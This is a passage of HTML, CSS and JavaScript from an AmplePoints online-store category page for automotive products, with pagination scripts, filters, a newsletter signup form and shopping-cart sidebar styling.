        </div>

    </section>

</div>

    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/newtiles.css"/>
<!-- page wapper-->
<script type="text/javascript">
    $(document).ready(function () {

        //how much items per page to show
        var show_per_page = 28;
        //getting the amount of elements inside content div
        var number_of_items = $('#productContainer').children().size();
        //calculate the number of pages we are going to have
        var number_of_pages = Math.ceil(number_of_items / show_per_page);

        //set the value of our hidden input fields
        $('#current_page').val(0);
        $('#show_per_page').val(show_per_page);

        //now when we got all we need for the navigation let's make it '

        /*
        what are we going to have in the navigation?
        - link to previous page
        - links to specific pages
        - link to next page
        */
        var navigation_html = '<a class="previous_link" href="javascript:previous();">Prev</a>';
        var current_link = 0;
        while (number_of_pages > current_link) {
            navigation_html += '<a class="page_link" href="javascript:go_to_page(' + current_link + ')" longdesc="' + current_link + '">' + (current_link + 1) + '</a>';
            current_link++;
        }
        navigation_html += '<a class="next_link" href="javascript:next();">Next</a>';

        $('#page_navigation').html(navigation_html);

        //add active_page class to the first page link
        $('#page_navigation .page_link:first').addClass('active_page');

        //hide all the elements inside content div
        $('#productContainer').children().css('display', 'none');

        //and show the first n (show_per_page) elements
        $('#productContainer').children().slice(0, show_per_page).css('display', 'block');

    });

    function previous() {

        new_page = parseInt($('#current_page').val()) - 1;
        //if there is an item before the current active link run the function
        if ($('.active_page').prev('.page_link').length == true) {
            go_to_page(new_page);
        }

    }

    function next() {
        new_page = parseInt($('#current_page').val()) + 1;
        //if there is an item after the current active link run the function
        if ($('.active_page').next('.page_link').length == true) {
            go_to_page(new_page);
        }

    }

    function go_to_page(page_num) {
        //get the number of items shown per page
        var show_per_page = parseInt($('#show_per_page').val());

        //get the element number where to start the slice from
        start_from = page_num * show_per_page;

        //get the element number where to end the slice
        end_on = start_from + show_per_page;

        //hide all children elements of content div, get specific items and show them
        $('#productContainer').children().css('display', 'none').slice(start_from, end_on).css('display', 'block');

        /*get the page link that has longdesc attribute of the current page and add active_page class to it
        and remove that class from previously active page link*/
        $('.page_link[longdesc=' + page_num + ']').addClass('active_page').siblings('.active_page').removeClass('active_page');

        //update the current page input field
        $('#current_page').val(page_num);
    }

</script>
<style>
    #page_navigation a {
        padding: 3px;
        border: 1px solid gray;
        margin: 2px;
        color: black;
        text-decoration: none
    }

    .active_page {
        background: #f75d00 none repeat scroll 0 0;
        color: #fff;
    }

    /*New CSS*/
    @media (min-width: 640px) {
        .product-list li .left-block {
            min-height: 250px;
        }
    }

    @media only screen and (min-width: 768px) {
        .product_new_container {
            height: 500px;
        }
    }

    /*NEW CSS FOR OVERFLOW FLOATING VALUES */

    .content_price3 {
        padding: 4px 0px 4px 0px !important;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 94.5%;
    }

    .product-list li .amp-logo{
        right: -2px;
    }

    .content_price4 {
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .price7 {
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .price2 {
        float: left;
        width: 45%;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .by_aria {
        float: right;
        width: 55%;
    }

    .product-list li:hover .add-to-cart {
        bottom: 110px !important;
    }

</style>
<section>
    <div class="all-start">
        <div class="columns-container">
            <div class="container" id="columns">
                <!-- breadcrumb -->
                <!--<div class="breadcrumb clearfix">
                <a class="home" href="" title="Return to Home">Home</a>
                <span class="navigation-pipe">&nbsp;</span>
                <span class="navigation_page">Fashion</span>
                </div>-->
                <!-- ./breadcrumb -->
                <!-- row -->
                <div class="vender-desh">
                    <div class="row">
                        <!-- Left colunm -->
                        <div class="column col-xs-12 col-sm-3 ctaegory_left" id="left_column">
                            <!-- block category -->
                                                            <div class="block left-module">
                                    <!--<p class="title_block">Product types</p>-->
                                    <p class="title_block">Filter By</p>
                                    <div class="block_content">
                                        <!-- layered -->
                                        <div class="layered layered-category">
                                            <div class="layered-content">
                                                <ul class="tree-menu">
                                                                                                                                                                                                                        <li><span></span>
                                                                                                                                    <a href="/category/automotive/alarms-and-security">ALARMS AND SECURITY</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/automotive/auto-accessories">AUTO ACCESSORIES</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/automotive/boating">BOATING</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/automotive/car-audio">CAR AUDIO</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/automotive/car-video">CAR VIDEO</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/automotive/gps-and-navigation">GPS  AND NAVIGATION</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/automotive/new-cars">NEW CARS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/automotive/new-suvs">NEW SUVS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/automotive/used-cars">USED CARS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/automotive/used-suvs">USED SUVS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/automotive/scooter">SCOOTER</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/automotive/auto-repair">AUTO REPAIR</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/automotive/car-rental">CAR RENTAL</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/automotive/car-racing">CAR RACING</a>
                                                                                                                                                                                                        <ul style="display: block;">
                                                                                                                                                    </ul>
                                                                                                                                    </li>
                                                                                                                                                            </ul>
                                            </div>
                                        </div>
                                        <!-- ./layered -->
                                    </div>
                                </div>
                                                        <!-- ./block category  -->
                            <!-- block filter -->
                            <div class="block left-module">
                                <p class="title_block">Filter selection</p>
                                <div class="block_content">
                                    <!-- layered -->
                                    <div class="layered layered-filter-price">
                                        
                                        <!-- filter price -->
                                        <div class="layered_subtitle">price</div>
                                        <div class="layered-content slider-range">
                                            <div data-label-reasult="Range:" data-min="0" data-max="500" data-unit="$"
                                                 id="slider-range-price-filter" class="slider-range-price"
                                                 data-value-min="0" data-value-max="250"></div>
                                            <div class="amount-range-price" id="product-price-complete-range">Range: $0
                                                - $250
                                            </div>
                                            <input type="hidden" name="amount-price-complete-amount"
                                                   id="amount-price-complete-amount" class="amount-price-complete-range"
                                                   value=""/>
                                            <ul class="check-box-list">
                                                <li>
                                                    <input type="checkbox" id="p1" value="0-50" name="price_range"/>
                                                    <label for="p1"> <span class="button"></span> $0 - $50<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                                <li>
                                                    <input type="checkbox" id="p2" value="50-100" name="price_range"/>
                                                    <label for="p2"> <span class="button"></span> $50 - $100<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                                <li>
                                                    <input type="checkbox" id="p3" value="100-500" name="price_range"/>
                                                    <label for="p3"> <span class="button"></span> $100 - $500<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                                <li>
                                                    <input type="checkbox" id="p4" value="500-1000" name="price_range"/>
                                                    <label for="p4"> <span class="button"></span> $500 - $1000<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                                <li>
                                                    <input type="checkbox" id="p5" value="1000-5000"
                                                           name="price_range"/>
                                                    <label for="p5"> <span class="button"></span> $1000 - $5000<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                            </ul>
                                        </div>
                                        <!-- ./filter price -->

                                        <!-- filter categgory -->

                                        
                                        <!-- ./filter categgory -->

                                    </div>
                                    <!-- ./layered -->

                                </div>
                            </div>
                            <!-- ./block filter  -->

                            <!-- left silide -->
                                                        <div class="col-left-slide left-module">
                                                            </div>
                            
                            <!--./left silde-->
                            <!-- SPECIAL -->

                                                                                    
                                <!-- ./SPECIAL -->
                                <!-- TAGS -->
                                <div class="block left-module">
                                    <p class="title_block">TAGS</p>
                                    <div class="block_content">
                                        <div class="tags">
                                                                                                                                                <a href="javascript:void(0);"><span
                                                                class="level2">ENTERTAINMENT</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">NIGHTLIFE</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">RESTAURANTS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">LOCAL DEALS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">LOCAL SERVICES</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">BEAUTY & SPAS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">FASHION</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">JEWELRY</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">WATCHES</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">ELECTRONICS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">OFFICE</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">HOME</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">MOVIES</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">MUSIC</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">GAMES</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">HEALTH</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">FITNESS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">AUTOMOTIVE</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">REAL ESTATE</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">TRAVEL</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">GIFTS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">SEASONAL</span></a>
                                                                                        </div>
                                    </div>
                                </div>
                                <!-- ./TAGS -->
                                <!-- Testimonials -->
                                
                            <!-- ./Testimonials -->
                        </div>
                        <!-- ./left colunm -->
                        <!-- Center colunm-->
                        <div class="center_column col-xs-12 col-sm-9 innerpro_boxx pad_res" id="center_column">
                            <!-- category-slider -->
                            <!--<div class="category-slider">
                            <ul class="owl-carousel owl-style2" data-dots="false" data-loop="true" data-nav = "true" data-autoplayTimeout="1000" data-autoplayHoverPause = "true" data-items="1">
                            <li> <img src="/assets/data/category-slide.jpg" alt="category-slider"> </li>
                            <li> <img src="/assets/data/slide-cart2.jpg" alt="category-slider"> </li>
                            </ul>
                            </div>-->

                                                                                        <div class="category-slider">
                                    <ul class="owl-carousel owl-style2" data-dots="false" data-loop="true"
                                        data-nav="true" data-autoplay="true" data-autoplayTimeout="1000"
                                        data-autoplayHoverPause="true" data-items="1">
                                        <li>
                                            <img src="https://amplepoints.com/category_images/subcategory/"
                                                 alt="category-slider"></li>
                                        <li>
                                            <img src="https://amplepoints.com/category_images/subcategory/"
                                                 alt="category-slider"></li>
                                        <li>
                                            <img src="https://amplepoints.com/category_images/subcategory/"
                                                 alt="category-slider"></li>
                                        <li>
                                            <img src="https://amplepoints.com/category_images/subcategory/"
                                                 alt="category-slider"></li>
                                    </ul>
                                </div>
                                                                                    <!-- ./category-slider -->
                            <!-- subcategories -->

                            <!-- ./subcategories -->
                            <!-- view-product-list-->
                            <input type="hidden" id="phatonpen" value="">
                            <input type="hidden" id="targeton"
                                   value="">
                                                                                        <input type="hidden" name="ctid" id="ctid" value="215">
                                                                                    <div id="view-product-list" class="view-product-list gift_card_page">
                                <h2 class="page-heading"> <span class="page-heading-title">
                                                                         </span></h2>
                                <!--<ul class="display-product-option">
                                <li class="view-as-grid selected">
                                <span>grid</span>
                                </li>
                                <li class="view-as-list">
                                <span>list</span>
                                </li>
                                </ul>-->
                                <!-- PRODUCT LIST -->
                                <input type='hidden' id='current_page'/>
                                <input type='hidden' id='show_per_page'/>
                                <ul class="product-list ni nv-two row" id="productContainer">
                                                                                                    </div>
                            </ul>
                            <!-- ./PRODUCT LIST -->
                        </div>
                        <!-- ./view-product-list-->
                        <div class="pagination" style="width:100%">
    <!--<div style="float:left;width:28%">
    </div>-->
    <div style="text-align: center;">
        <!-- First page link -->
                    <span class="disabled">Start</span> |
            
        <!-- Previous page link -->

                    <span class="disabled">&lt; Previous</span> |
                    <!-- Numbered page links -->
         
                                    1                                    <!-- Next page link -->
                    | <span class="disabled">Next &gt;</span> |
                    <!-- Last page link -->
                    <span class="disabled">End</span>
                    &nbsp; Page 1 of 0    </div>
 </div>                                            </div>
                    <!-- ./ Center colunm -->
                </div>
            </div>
            <!-- ./row-->
        </div>
    </div>
    </div>
</section>

    <script>
    var xmlHttpRequest;

    function createXMLHttpRequest() {
        if (xmlHttpRequest != null) {
            return;
        }
        if (window.ActiveXObject) {
            try {
                xmlHttpRequest = new ActiveXObject('Msxml2.XMLHTTP');
            } catch (exception_1) {
                try {
                    xmlHttpRequest = new ActiveXObject('Microsoft.XMLHTTP');
                } catch (exception_2) {
                }
            }
        } else if (window.XMLHttpRequest) {
            xmlHttpRequest = new XMLHttpRequest();
        }
    }

    function sendnewsletter() {
        var selectEmailId = document.getElementById('newsemail').value;
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/sendnewsletter/';
        var strURL = url;
        if (selectEmailId != '') {
            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(selectEmailId);
            if (checkemail == 1) {
                var query = "userMailId=" + selectEmailId;
                if (xmlHttpRequest != null) {
                    xmlHttpRequest.open("post", strURL, true);
                    xmlHttpRequest.onreadystatechange = newslettersuccess;
                    xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xmlHttpRequest.send(query);
                }
            } else {
                $('#newsemail').val('');
                $('#sendsuccess').css({
                    'color': '#fff'
                });
                $("#sendsuccess").text("Your email is not valid.");
                return false;
            }
        } else {
            $('#sendsuccess').css({
                'color': '#fff'
            });
            $("#sendsuccess").text("Please enter your email.");
            return false;
        }
    }

    function newslettersuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var result1 = xmlHttpRequest.responseText;
                if (result1 == 1) {
                    $('#newsemail').val('');
                    $('#sendsuccess').css({
                        'color': '#ff4500'
                    });
                    $('#sendsuccess').text('Thank you for subscribing to our Newsletter.');
                } else if (result1 == 0) {
                    $('#newsemail').val('');
                    $('#sendsuccess').css({
                        'color': '#fff'
                    });
                    $('#sendsuccess').text('Our newsletter could not send due to mail server error, try again later.');
                } else {
                }
            }
        }
    }
</script>
<section>
    <div id="yt_footer" class="yt-footer wrap">

        <div class="yt-footer-wrap">
            <div class="yt-footer-top">
                <div class="container">
                    <div class="row">
                        <div class="col-md-7 col-sm-7 col-xs-12 footer-link-block">
                            <!--<div class="row row-1">-->
                            <div class="row">
                                <div class="col-lg-4 gtu">
                                    <div class="block-ft footer-contact">
                                        <div class="footer-title">
                                            <h2>Company</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <ul class="right-footer-link social-footer-links">
                                                <li class="item pin-item"><a
                                                            href="/about-us">About
                                                        Us</a></li>
                                                <li class="item pin-item">
                                                    <a href="/howitworks">
                                                        How It Works
                                                    </a>
                                                </li>
                                                <!--  <li class="item pin-item"><a href="">Videos</a></li>-->
                                                <li class="item pin-item"><a
                                                            href="/faq">FAQ</a></li>
                                                                                                <li class="item yt-item"><a href="#" class="vidoerss-pop">Vendors</a>
                                                </li>
                                                <li class="item yt-item"><a
                                                            href="/charitystores">Charities</a>
                                                </li>
                                                <li class="item yt-item"><a
                                                            href="/tutorialvideo">Tutorial
                                                        Videos</a></li>
                                                <li class="item yt-item"><a
                                                            href="/partnerstores">Partner
                                                        Stores</a></li>
                                                <li class="item yt-item"><a
                                                            href="/radiostations">Radio</a>
                                                </li>
                                                <li class="item yt-item"><a
                                                            href="/podcasts">Podcast</a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-4 gtu1">
                                    <div class="block-ft footer-contact">
                                        <div class="footer-title">
                                            <h2>Need Help?</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <ul class="right-footer-link">
                                                <li class="item"><a href="/contact-us">Contact
                                                        Us</a></li>
                                                <li class="item"><a href="/refund">Refund
                                                        Policy</a></li>
                                                <li class="item"><a href="/delivery">Delivery
                                                        Policy</a></li>
                                                <li class="item"><a
                                                            href="/privacy-policy">Privacy
                                                        Policy</a></li>
                                                <li class="item"><a
                                                            href="/terms-conditions">Terms
                                                        &amp; Conditions</a></li>
                                                <li class="item"><a
                                                            href="/celebrityinfluencer">CELEBRITY/INFLUENCER</a>
                                                </li>
                                                <li class="item">
                                                    <a href="/onlinevendoragreement">Online
                                                        Vendor Agreement</a>
                                                </li>

                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="clearBoth"></div>
                                <div class="col-lg-4 gtu2">
                                    <div class="block-ft footer-contact">
                                        <div class="footer-title">
                                            <h2>MY ACCOUNT</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <ul class="right-footer-link">
                                                                                                    <li class="item">
                                                        <a onMouseOver="this.style.color='#FFF'"
                                                           onMouseOut="this.style.color='#6c6764'"
                                                           style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                           id="modal_trigger" href="#modal">Login</a>
                                                    </li>
                                                                                                <li class="item">
                                                    <a onMouseOver="this.style.color='#FFF'"
                                                       onMouseOut="this.style.color='#6c6764'"
                                                       style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                       id="modal_trigger" href="#modal">Wishlist</a>
                                                </li>
                                                <li class="item">
                                                    <a onMouseOver="this.style.color='#FFF'"
                                                       onMouseOut="this.style.color='#6c6764'"
                                                       style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                       id="modal_trigger" href="#modal">AmplePoints</a>
                                                </li>
                                                <li class="item">
                                                    <a onMouseOver="this.style.color='#FFF'"
                                                       onMouseOut="this.style.color='#6c6764'"
                                                       style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                       id="modal_trigger" href="#modal">Interests</a>
                                                </li>

                                                <li class="item pin-item"><a
                                                            href="/memberbenefits">Member
                                                        Benefits</a></li>
                                                <li class="item pin-item"><a
                                                            href="/vendorbenefits">Vendor
                                                        Benefits</a></li>
                                                <li class="item pin-item"><a
                                                            href="/businessprofitcalculator">Business
                                                        Profit Calculator</a></li>
                                                <li class="item pin-item"><a
                                                            href="/advertising">Advertising</a>
                                                </li>

                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <div class="row">
                                    <div class="col-lg-12">
                                        <div class="block-ft footer-payment">
                                            <div class="footer-title">
                                                <h2>Follow us</h2>
                                            </div>
                                            <div class="content-block-footer">
                                                <a target="_blank" href="https://www.facebook.com/amplepoints">
                                                    <div class="facebook-roll social-roll"></div>
                                                </a>
                                                <a target="_blank" href="https://twitter.com/amplepoints_">
                                                    <div class="twitter-roll social-roll"></div>
                                                </a>
                                                <a target="_blank" href="https://www.instagram.com/amplepoints_/">
                                                    <div class="Instagram social-roll"></div>
                                                </a>
                                                <a target="_blank" href="https://www.pinterest.com/amplepoints/">
                                                    <div class="pinteres social-roll"></div>
                                                </a>
                                                <a target="_blank"
                                                   href="https://www.youtube.com/channel/UCyBo20AgpfArtAEMGHPDNPg">
                                                    <div class="youtube social-roll"></div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            </div>
                        </div>
                        <div class="col-md-5 col-sm-5 col-xs-12 contact-payment-footer">
                            <div class="footer-logo" style="margin-bottom: 0px;">
                                <img src="https://amplepoints.com/img/footer_logo.png">
                            </div>
                            <div class="row">
                                <div class="col-lg-12">
                                    <div class="block-ft footer-payment">
                                        <div class="footer-title">
                                            <h2>Newsletter</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <form class="form-inline">
                                                <div class="form-group">
                                                    <label for="newsemail" class="sr-only">EMAIL ID</label>
                                                    <input type="text" class="form-control" id="newsemail"
                                                           placeholder="Email ID"/>
                                                </div>
                                                <button type="button" onclick="sendnewsletter();"
                                                        class="ok-a ok-a-danger">SUBSCRIBE
                                                </button>
                                            </form>
                                        </div>
                                        <div id="sendsuccess"></div>
                                    </div>
                                </div>
                            </div>
                            <div class="block-ft footer-payment gtu8" style="margin-bottom: 0px;">
                                <div class="footer-title">
                                    <h2>AmplePoints Accepts</h2>
                                </div>
                                <div class="content-block-footer">
                                    <ul class="payment-item">
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_visa.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_master.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_american.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_paypal.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_discover.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_authorize.png"
                                                    alt="Payment"></li>

                                    </ul>
                                </div>
                            </div>

                            <div class="row">
                                <div class="copyright">
                                    <address style="line-height: 2.428571;">
                                        AMPLEPOINTS IS A PATENTED TECHNOLOGY</br>
                                        &copy; 2026 AMPLEPOINTS LLC. All Rights Reserved
                                    </address>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<div id="cd-search" class="cd-search search-h">
    <form>
        <input type="search" placeholder="Search...">
    </form>
</div>
<style>
    .sidebar-cart-wrap {
        position: fixed;
        top: 0;
        right: -200px;
        bottom: 0;
        height: 100%;
        width: 400px;
        background: #fff;
        box-shadow: 2.5px 4.33px 40px 5px rgb(12 31 46 / 10%);
        opacity: 0;
        visibility: hidden;
        z-index: 2147483648;
        transition: .2s ease-in-out;
    }

    .sidebar-cart-wrap.active {
        right: 0;
        opacity: 1;
        visibility: visible;
    }

    .sidebar-cart-top {
        display: flex;
        padding: 5px 15px;
        align-items: center;
        justify-content: space-between;
        background: #f75d00;
    }

    .sidebar-cart-top .title {
        font-weight: 400;
        color: #fff;
        margin-top: 10px;
    }

    .sidebar-cart-top .sidebar-cart-close {
        display: flex;
        cursor: pointer;
        opacity: .8;
        transition: .15s ease-in-out;
    }

    .sidebar-cart-top .sidebar-cart-close > i {
        font-size: 18px;
        color: #fff;
    }

    .sidebar-cart-middle {
        position: absolute;
        left: 0;
        right: 0;
        top: 60px;
        bottom: 155px;
        padding: 0 30px;
    }

    .custom-scrollbar {
        overflow-y: auto;
        scrollbar-width: thin;
        scrollbar-color: #ebebeb transparent;
    }

    /* ===== Scrollbar CSS ===== */
    /* Firefox */
    * {
        scrollbar-width: auto;
        scrollbar-color: #f75d00 #ffffff;
    }

    /* Chrome, Edge, and Safari */
    *::-webkit-scrollbar {
        width: 16px;
    }

    *::-webkit-scrollbar-track {
        background: #ffffff;
    }

    *::-webkit-scrollbar-thumb {
        background-color: #f75d00;
        border-radius: 10px;
        border: 3px solid #ffffff;
    }

    .sidebar-cart-items-wrap {
        padding: 5px 0;
        background: #fff;
    }

    .sidebar-cart-item {
        position: relative;
        display: flex;
        padding: 15px 0 15px;
        border-bottom: 1px solid #f2f4f5;
    }

    .sidebar-cart-item .product-image {
        height: 70px;
        width: 70px;
        min-width: 70px;
        border-radius: 2px;
        overflow: hidden;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .sidebar-cart-item .product-image > img {
        max-height: 100%;
        max-width: 100%;
        transition: .2s ease-in-out;
    }

    .sidebar-cart-item .product-info {
        margin: 0 15px 0 15px;
        min-width: 0;
    }

    .sidebar-cart-item .product-info .product-name {
        font-size: 15px;
        font-weight: 400;
        line-height: 24px;
        display: block;
        color: #191919;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .product-options {
        display: flex;
        flex-wrap: wrap;
    }

    .list-inline, .list-unstyled {
        padding-left: 0;
        list-style: none;
    }

    .product-options li {
        font-size: 13px;
        margin-right: 5px;
        color: #2a2a2a;
    }

    .product-options li:last-child {
        margin-right: 0;
    }

    .product-options label {
        margin-bottom: 0;
        color: #191919;
    }

    .sidebar-cart-item .product-info .product-price {
        color: #f2676b;
        font-size: 17px;
        line-height: 26px;
        display: inline-block;
    }

    .sidebar-cart-item .product-info .product-quantity {
        font-size: 16px;
        line-height: 26px;
        color: #666;
        display: inline-block;
        margin-left: 15px;
    }

    .sidebar-cart-item .remove-cart-item {
        position: absolute;
        top: 16px;
        right: -8px;
    }

    .sidebar-cart-item .remove-cart-item .btn-remove {
        font-size: 14px;
        opacity: .6;
        font-size: 15px;
        color: #191919;
        background: transparent;
        border: none;
        transition: .15s ease-in-out;
    }

    .sidebar-cart-bottom {
        position: absolute;
        left: 0;
        bottom: 0;
        right: 0;
        background: #fff;
    }

    .sidebar-cart-bottom .sidebar-cart-subtotal {
        display: flex;
        margin: 0 30px;
        padding: 25px 0;
        justify-content: space-between;
        border-top: 1px solid #e5e5e5;
        font-weight: bold;
        color: #000000;
    }

    .sidebar-cart-bottom .sidebar-cart-subtotal > span {
        font-weight: bold;
        color: #000000;
    }

    .sidebar-cart-bottom .sidebar-cart-actions {
        display: flex;
        padding: 20px 30px;
        background: #f2f4f5;
        justify-content: center;
    }

    .sidebar-cart-bottom .sidebar-cart-actions > .btn-checkout {
        font-weight: 900;
        padding: 10px 30px;
        background: transparent;
        border: 1px solid #f75d00;
        background: #f75d00;
        width: auto;
        height: auto;
    }

    .sidebar-cart-bottom .sidebar-cart-actions > .btn-checkout:hover {
        color: #fff;
    }

    .sidebar-cart-middle.empty {
        bottom: 0;
        overflow: visible;
    }

    .sidebar-cart-wrap .empty-message {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        display: flex;
        padding: 40px 0;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }

    .sidebar-cart-wrap .empty-message svg {
        height: 100px;
        width: 100px;
        margin-bottom: 22px;
        overflow: hidden;
    }

    .sidebar-cart-wrap .empty-message svg g {
        fill: #f75d00;
    }

</style>
<aside class="sidebar-cart-wrap" id="amplePointsCustomSidebar">

    <div class="sidebar-cart-top"><h3 class="title">Shopping Cart</h3>
        <div class="sidebar-cart-close"><i class="fa fa-close"></i></div>
    </div>


    <div class="sidebar-cart-middle custom-scrollbar">
        <div class="sidebar-cart-items-wrap totalitemdata">

            
                <div class="empty-message" id="sidebarCartEmptyMsg">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"
                         preserveAspectRatio="xMidYMid meet">
                        <g>
                            <path d="M477.52,135.43c3.72-20.13-6.84-37.6-26.3-43.52c-90.6-27.43-180.44-54.64-267.05-80.8
            c-5.18-1.57-10.17-2.36-14.82-2.36c-15.49,0-27.41,8.74-34.46,25.26l-22.12,51.7c-12.92,30.19-25.82,60.37-38.74,90.56
            c-0.44,1.04-0.92,2.06-1.46,3.14l-3.03-0.9c-3.42-1.04-6.68-2.03-9.92-2.98c-2.89-0.86-5.59-1.29-8-1.29
            c-8.27,0-13.96,4.97-16.94,14.77c-3.79,12.5-7.58,25.03-11.33,37.54c-4.35,14.4-0.09,22.37,14.17,26.7l27.25,8.25
            c52.7,15.97,107.2,32.47,160.77,48.86c1.8,0.53,3.95,2.33,4.9,4.07c8.71,15.9,17.4,32.15,25.79,47.87
            c2.66,4.95,5.29,9.89,7.93,14.84l13.61,25.42c12.37,23.11,25.17,47.03,37.81,70.54c6.12,11.37,16.85,18.17,28.68,18.17
            c2.15,0,4.32-0.21,6.45-0.67c10.38-2.17,18.79-8.69,23.09-17.89c4.41-9.41,3.98-20.36-1.2-30.07
            c-19.28-36.24-38.99-73.04-58.04-108.61l-10.82-20.18c-0.23-0.44-0.44-0.88-0.67-1.32c-1.34-2.75-3.21-6.49-7.56-6.49
            c-1.13,0-2.33,0.28-3.68,0.83c-1.99,0.86-3.33,2.15-3.93,3.84c-0.9,2.54-0.18,5.69,2.4,10.49l17.75,33.19
            c16.99,31.71,33.95,63.4,50.89,95.13c5.11,9.57,2.5,19.65-6.33,24.52c-2.57,1.41-5.25,2.1-8.02,2.1c-6.4,0-12.32-3.88-15.83-10.42
            c-32.06-59.82-63.33-118.29-92.96-173.81c-4.95-9.29-2.91-17.66,5.73-23.6c6.1-4.16,5.22-8.44,3.42-11.28
            c-1.9-2.94-4.32-3.56-6.03-3.56c-1.8,0-3.74,0.67-5.8,2.03c-10.42,6.86-15.44,16.48-14.93,28.57c0.12,2.8,0.67,5.55,1.2,8.21
            c0.02,0.12,0.05,0.23,0.07,0.35c-18.95-5.76-37.91-11.53-56.86-17.29c-40.93-12.46-81.87-24.92-122.82-37.35
